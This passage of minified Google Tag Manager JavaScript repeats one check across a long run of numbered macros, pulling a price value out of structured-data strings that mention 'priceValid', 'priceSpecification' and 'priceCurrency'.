dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return 